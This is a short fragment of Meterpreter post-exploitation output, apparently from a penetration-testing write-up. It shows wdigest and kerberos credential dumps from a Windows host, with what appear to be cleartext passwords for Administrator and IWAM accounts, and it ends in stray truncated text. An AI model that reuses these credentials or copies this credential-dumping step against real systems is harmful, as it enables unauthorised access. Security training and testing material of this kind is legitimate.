 wdigest credentials
===================
Username Domain Password
-------- ------ --------
Administrator PYSECANQ-FC05B3 tsgem2020
IWAM_PYSECANQ-FC05B3 PYSECANQ-FC05B3 &N5W-0Z1Xn*x>v
PYSECANQ-FC05B3$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator PYSECANQ-FC05B3 tsgem2020
IWAM_PYSECANQ-FC05B3 PYSECANQ-FC05B3 &N5W-0Z1Xn*x>v
PYSECANQ-FC05B3$ WORKGROUP (null)
pysecanq-fc05b3$ WORKGROUP (null)
meterpreter >
KA
BY OFFENS